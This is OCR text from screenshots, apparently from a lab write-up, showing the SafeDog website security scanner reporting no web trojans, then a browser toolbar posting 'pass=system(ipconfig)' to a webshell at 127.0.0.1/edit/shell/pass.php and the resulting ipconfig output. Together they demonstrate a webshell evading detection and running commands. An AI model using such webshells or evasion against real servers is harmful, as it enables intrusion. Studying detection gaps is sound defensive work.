 网站安全狗(APACHE版) V3.5 正式版本
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
扫描已完成，未发现网页木马及其他危险文
上次扫描时间: 2017-09-17 16:59:18
全站扫描
扫描所有网站，更全面更安
自定义网站扫描
扫描关键性网站，快速安全
自定义路径扫描
扫描关键路径，快速安全
定时扫描
扫描
查看历史记录
查看隔离记录
127.0.0.1/edit/shell/pass.php × +
127.0.0.1/edit/shell/pass.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
http://127.0.0.1/edit/shell/pass.php
Post data Referrer 0xHEX %URL BASE64
Post data
pass=system(ipconfig)
Windows IP 配置以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : localdom
fe80::3580:b517:72ef:3690%11 IPv4 地址 . . . . . . . . . . . . : 192.168.234.130 子网掩码
关. . . . . . . . . . . . . : 192.168.234.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . .
缀 . . . . . . . : localdomain 隧道适配器 本地连接* 4: 连接特定的 DNS 后缀 . . . . . . . :
2001:0:2a7b:7ded:8a0:d0c:3f57:157d 本地链接 IPv6 地址. . . . . . . . : fe80::8a0:d0c:3
: ::